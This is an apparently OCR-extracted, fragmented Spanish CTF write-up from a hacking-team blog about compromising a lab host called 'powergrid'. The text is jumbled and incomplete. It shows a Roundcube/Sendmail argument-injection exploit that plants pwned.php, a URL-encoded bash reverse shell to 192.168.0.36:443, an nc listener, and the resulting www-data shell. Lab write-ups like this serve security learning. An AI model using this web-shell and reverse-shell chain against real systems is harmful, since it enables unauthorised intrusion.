 Cymru1 Hacking Team :: Cor
192.168.0.37/pwned.php?cm
Downloads
192.168.0.37/pwned.php?cmd=bash%20-c%20%27bash%20-i%20>%26%20/dev/tcp/192.168.0.36/443%200>%261%27
Entablamos una reverseShell con BASH
WhatsApp Analisis Binarios BufferOverflow Cheatsheet githubs OSINT Passwords Redes rShell s4vitar
01343 <<< To: test@test.com 01343 <<< Subject: uid=33(www-data) gid=33(www-data) groups=33(www-data) 01343 <<< MIME-Version: 1.0 01343 <<< Content-Type:
Wed, 13 Dec 2023 12:15:28 +0100 01343 <<< From: example@example.com -OQueueDirectory=/tmp -X/var/www/html/pwned.php 01343 <<< Message-ID: 01343 <<< X
Roundcube Webmail/1.2.2 01343 <<< 01343 <<< test 01343 <<< [EOF] 01343 === CONNECT [127.0.0.1] 01343 <<< 220 powergrid ESMTP Sendmail 8.15.2/8.15.2/Deb
[127.0.0.1] 01343 >>> EHLO powergrid 01343 <<< 250-powergrid Hello localhost [127.0.0.1], pleased to meet you 01343 <<< 250-ENHANCEDSTATUSCODES 01343 <
01343 <<< 250-DSN 01343 <<< 250-ETRN 01343 <<< 250-AUTH DIGEST-MD5 CRAM-MD5 01343 <<< 250-DELIVERBY 01343 <<< 250 HELP 01343 >>> MAIL Fr
Domain of sender address example@example.com does not resolve 01343 <<< 503 5.0.0 Need RCPT (recipient) 01343 >>> RSET 01343 <<< 250 2.0.0 Reset state 01343 >
❯ nc -nlvp 443
Nos ponemos en escucha en el puerto 443 con nc
Listening on 0.0.0.0 443
Connection received on 192.168.0.37 45118
bash: cannot set terminal process group (669): Inappropriate ioctl for device
bash: no job control in this shell
www-data@powergrid:/var/www/html$
1 /opt/obsidian 2 SetTarget 3 Notas
us 192.168.0.36 192.168.0.37